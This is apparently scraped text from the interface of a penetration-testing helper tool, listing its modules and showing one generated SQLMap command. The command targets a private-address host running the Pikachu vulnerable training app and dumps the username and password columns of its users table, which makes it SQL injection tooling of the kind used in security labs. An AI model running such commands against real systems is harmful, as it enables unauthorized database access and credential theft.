 SQLMapper Laudanum User Generator Name Mangler CeWLer Masher BasicAuther Misc. About
?
SQLMap Command
http://192.168.31.86:80/06/vul/sqli/sqli_id.php" --data="id=2^&submit=%E6%9F%A5%E8%AF%A2" --dbms="MySQL " -D pikachu -T users -C "username,password" --dump --batch
Auto Run
Run
Extra SQLMap Params: -D pikachu -T users -C "username,password" --dump --batch
Config
Request